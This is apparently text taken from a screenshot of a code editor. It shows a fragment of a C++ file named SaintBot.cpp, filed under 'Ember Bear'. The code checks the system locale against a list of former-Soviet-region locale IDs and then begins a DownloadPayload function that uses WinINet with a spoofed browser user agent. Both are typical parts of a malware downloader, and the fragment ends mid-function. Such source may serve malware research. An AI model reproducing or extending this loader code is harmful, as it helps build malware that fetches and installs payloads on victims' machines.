 File Edit Selection View Go Run Terminal Help
SaintBot.cpp
home > s3n4t0r > Ember Bear > SaintBot.cpp
21
22 BOOL IsSupportedLocale()
23 {
24     HMODULE hNtdll = LoadLibrary("ntdll.dll");
25     if (!hNtdll) return FALSE;
26
27     pNtQueryDefaultLocale NtQueryDefaultLocale = (pNtQueryDefaultLocale)GetProcAddress(hNtdll, "NtQueryDefaultLocale");
28     if (!NtQueryDefaultLocale) {
29         FreeLibrary(hNtdll);
30         return FALSE;
31     }
32
33     LCID DefaultLocaleId = 0;
34     if (NtQueryDefaultLocale(FALSE, &DefaultLocaleId) >= 0)
35     {
36         FreeLibrary(hNtdll);
37         return (DefaultLocaleId == 0x419 ||  // Russian (Russia)
38                 DefaultLocaleId == 0x422 ||  // Ukrainian (Ukraine)
39                 DefaultLocaleId == 0x423 ||  // Belarusian (Belarus)
40                 DefaultLocaleId == 0x42B ||  // Armenian (Armenia)
41                 DefaultLocaleId == 0x43F ||  // Kazakh (Kazakhstan)
42                 DefaultLocaleId == 0x818 ||  // Romanian (Moldova)
43                 DefaultLocaleId == 0x819);   // Russian (Moldova)
44     }
45     FreeLibrary(hNtdll);
46     return FALSE;
47 }
48
49 BOOL DownloadPayload(const char* url, const char* filepath)
50 {
51     HINTERNET hInternet = InternetOpen("Mozilla/5.0", INTERNET_OPEN_TYPE_DIRECT, NULL, NULL, 0);
52     if (hInternet == NULL) return FALSE;
1
0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF C++